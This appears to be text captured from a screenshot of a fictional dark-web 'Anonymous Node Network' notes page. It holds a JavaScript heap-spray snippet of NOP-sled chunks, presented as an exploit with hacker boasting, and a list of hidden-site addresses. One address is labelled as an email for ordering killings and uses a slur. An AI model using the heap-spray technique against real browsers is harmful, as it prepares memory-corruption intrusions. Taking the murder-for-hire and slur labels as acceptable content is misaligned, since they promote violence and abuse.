 8 12:45 AM
A.N.N
Notes
A.N.N - Anonymous Node Network
X
http://483ba1ec0caa1417d1c9ee4fd4521ae5.ann/exploits.html
challenge fucking accepted.
Where have all the good hackers gone? Wherever they went, the walls have been let down and this was an easy in once the dynamic
issues are resolved and the virtual memory accessed.
Code:
<html>
<script >
tag = unescape('%u4F43%u4552'); // CORE
tag += unescape('%u414C%u214E'); // LAN!
chunk = '';
chunksize = 0x1000;
nr_of_chunks = 200;
for ( counter = 0; counter < chunksize; counter++)
{
chunk += unescape('%u9090%u9090'); //nops
}
document.write("size of NOPS at this point : " + chunk.length.toString() + "<br>");
chunk = chunk.substring(0,chunksize - tag.length);
document.write("size of NOPS after substring : " + chunk.length.toString() + "<br>");
// create the array
testarray = new Array();
for ( counter = 0; counter < nr_of_chunks; counter++)
{
testarray[counter] = tag + chunk;
document.write("Allocated " + (tag.length+chunk.length).toString() + " bytes <br>");
}
alert("Spray done")
</script>
</html>
Notes
X
http://55eb2cd4e76ab9e686d097d0057e98d9.ann
Charles Eu\
http://bc6da9fd1f445c0dd4ef1e58daeae006.ann
site bucha do governo
http://c5367a05411bea103de24e79876bd9cf.ann
48d45468b666b057b280c296317b8e99
darkbook
log@8e882d7f14e95681705ea36d317ba4d2.ann
/******
submit@7a59da628c70bb155993bfdfd8ec4dea.ann
Email para mandar matar a negada
138a68b813eda54e43e7786e0dba0290
bonecona
cdce29915e9c8140a31363f4214f6ff3
Sacrificio da mamae
Enter note...